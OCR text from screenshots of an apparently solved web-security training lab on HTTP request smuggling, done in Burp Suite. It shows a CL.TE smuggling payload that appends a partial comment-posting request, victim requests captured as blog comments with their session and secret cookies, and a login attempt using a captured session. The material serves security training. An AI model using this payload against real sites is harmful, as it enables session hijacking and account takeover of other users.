 Exploiting HTTP request s ×
https://ac001f691
GDrive
GMSG
GT
GTL
Other Bookmarks
Web S
Acade
Exploiting
HTTP request
smuggling to
capture other
users' requests
LAB Solved
Congratulations,
you solved the
lab!
Share your skills!
Continue learning
Home | My
Login
Invalid username or password.
Username
Password
Log in
140%
MSD PP T Z L F Other Bookmarks
every few POST requests that you make
Snipping Tool
New
Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
CL.TE Post Xploit × LOGIN × 39 × 40 × 41 × 38 × 37 × CL:TE w/Header
Send Cancel Targ
3
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: ac001f691eefa296c06906df006100eb.web-security-academy.net
3 Cookie: session=YnRFUfgzQMyhtEp7MtKwQYVQVnpMqatv
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 68
10 Origin: https://ac001f691eefa296c06906df006100eb.web-security-academy.net
11 Dnt: 1
12 Referer: https://ac001f691eefa296c06906df006100eb.web-security-academy.net/login
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Te: trailers
20 Connection: close
21
22 csrf=jZR43w7EpyqqCjlFJx2yijtXqU7g3lzb&username=carlos&password=12345
Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 20
5
6 "Invalid CSRF token"
Exploiting HTTP request s ×
https://ac001f691eefa296c06906df006100eb
GDrive GMSG GT GTL GC GP GM GD MSD PP T Z L F Other Bookmarks
carlos | 12 February 2022
GET / HTTP/1.1 Host: ac001f691eefa296c06906df006100eb.web-security-academy.net
Connection: keep-alive Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 User-
Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.80 Safari/537.36 Accept: text/html,application/xhtml
xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9 Sec-Fetch-Site: none Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1
Sec-Fetch-Dest: document Accept-Encoding: gzip, deflate, br Accept-Language: en-US
Cookie: victim-fingerprint=EtNdAl03Jv8UqnDGsbvR43sYJkNrmG4q;
secret=jN5sqg5p8LvJdvuGQSDu97HZVG6bNnp5;
session=1WhRfj8TGNe5S695PcBNngcC0CiW3Pb
carlos | 12 February 2022
GET / HTTP/1.1 Host: ac001f691eefa296c06906df006100eb.web-security-academy.net
Connection: keep-alive Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 User-
Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.80 Safari/537.36 Accept: text/html,application/xhtml
xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9 Sec-Fetch-Site: none Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1
Sec-Fetch-Dest: document Accept-Encoding: gzip, deflate, br Accept-Language: en-US
Cookie: victim-fingerprint=EtNdAl03Jv8UqnDGsbvR43sYJkNrmG4q;
secret=jN5sqg5p8LvJdvuGQSDu97HZVG6bNnp5;
session=YnRFUfgzQMyhtEp7MtKwQYVQVnpMqatv
Leave a comment
2
Comment:
Name:
Burp Suite Community Edition v2021.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
CL.TE Post Xploit × LOGIN × 39 × 40 × 41 × 38 × 37 × CL:TE w/Header × eXpolit CL.TE × TE:CL Payload × CL:
Send Cancel Target: https://ac001f691eefa296c06906df006100eb.w
Request
Pretty Raw Hex \n
CL:TE
Payload
1
1 POST / HTTP/1.1
2 Host: ac001f691eefa296c06906df006100eb.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Connection: keep-alive
5 Content-Length: 322
6 Transfer-Encoding: chunked
7
8 0
9
10 POST /post/comment HTTP/1.1
11 Host: ac001f691eefa296c06906df006100eb.web-security-academy.net
12 Cookie: session=E2UEMjsoaOROqMNNacONYRfeHSu72oO1
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 835
15
16 csrf=3YiinGWwJFKC230dz76V3PtjQGjNmQLJ&postId=8&name=carlos&email=carlos%40carlo.com&website=&comment=
Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=9xPQdoc1Dy5i9EXFhyqUnNru8jzBnJ8t; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 7190
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
Exploiting HTTP request smuggling to capture other users' requests
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>